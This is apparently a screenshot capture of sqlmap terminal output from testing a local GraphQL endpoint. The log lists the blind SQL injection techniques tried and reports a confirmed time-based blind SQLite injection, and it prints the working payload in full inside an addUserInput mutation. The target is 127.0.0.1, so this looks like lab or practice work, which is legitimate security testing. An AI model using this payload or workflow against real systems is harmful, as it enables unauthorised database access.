 Terminal: Local × Local (2) × +
P
Commit
[00:24:59] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[00:24:59] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[00:24:59] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[00:25:02] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of
requests? [Y/n] y
[00:26:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[00:26:52] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[00:26:53] [WARNING] (custom) POST parameter 'JSON #2*' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 8430 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"query": " mutation addUserInput ($user: AddUserInput!){\n        addUserInput (user: $user){\n                  id\n                  use
rname\n                 }\n             \n        }\n         ", "variables": {"user": {"username": "" AND 2916=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX
(RANDOMBLOB(500000000/2)))) AND "KqOr"="KqOr", "password": ""}}, "operationName": "addUserInput"}
---
[00:26:53] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[00:26:53] [INFO] fetched data logged to text files under 'E:\Users\777\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 00:26:53 /2022-01-28/